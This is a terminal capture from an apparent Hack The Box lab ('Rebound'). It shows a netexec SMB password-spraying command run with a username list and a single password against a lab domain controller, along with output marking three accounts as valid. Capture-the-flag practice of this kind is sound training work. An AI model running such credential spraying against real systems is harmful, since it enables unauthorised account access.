 ┌──(root💀kali)-[~/HTB/Boxes/Rebound]
└─# netexec smb 10.10.11.231 -u usernames.txt -p '1GR8t@$$4u' --continue-on-success
SMB 10.10.11.231 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signi
ng:True) (SMBv1:False)
SMB 10.10.11.231 445 DC01 [-] rebound.htb\ppaul:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\llune:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\fflock:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\jjones:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\mmalone:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\nnoon:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [+] rebound.htb\ldap_monitor:1GR8t@$$4u
SMB 10.10.11.231 445 DC01 [+] rebound.htb\oorend:1GR8t@$$4u
SMB 10.10.11.231 445 DC01 [+] rebound.htb\ServiceMgmt:1GR8t@$$4u
SMB 10.10.11.231 445 DC01 [-] rebound.htb\winrm_svc:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\batch_runner:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\tbrady:1GR8t@$$4u STATUS_LOGON_FAILURE
SMB 10.10.11.231 445 DC01 [-] rebound.htb\delegator$:1GR8t@$$4u STATUS_LOGON_FAILURE